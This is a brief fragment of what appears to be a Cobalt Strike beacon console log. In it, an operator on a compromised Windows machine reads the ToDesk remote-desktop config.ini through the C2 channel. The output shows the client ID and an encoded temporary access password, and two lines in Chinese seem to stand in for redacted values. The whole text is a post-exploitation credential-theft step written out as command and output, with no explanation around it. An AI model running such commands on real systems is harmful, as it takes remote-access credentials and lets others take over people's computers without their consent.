 beacon> shell type C:\"Program Files (x86)"\ToDesk\config.ini
[*] Tasked beacon to run: type C:\"Program Files (x86)"\ToDesk\config.ini
[+] host called home, sent: 78 bytes
[+] received output:
[ConfigInfo]
识别码
screen_img=
更改后的密码
PrivateScreenLockScreen=1
autoLockScreen=1
language=936
Version=4.3.2.1
clientId=307085976
tempAuthPassEx=08f4314e069b5fd018daf1ce7fcba51d88e3fa3c97a396aa9157492455e28bb489142e39df3b5f6c2cb4782d1b7ecfb602f4b80a146c
updatePassTime=20220808
Resolution=2187x1359
TestHWCodecTime=20220808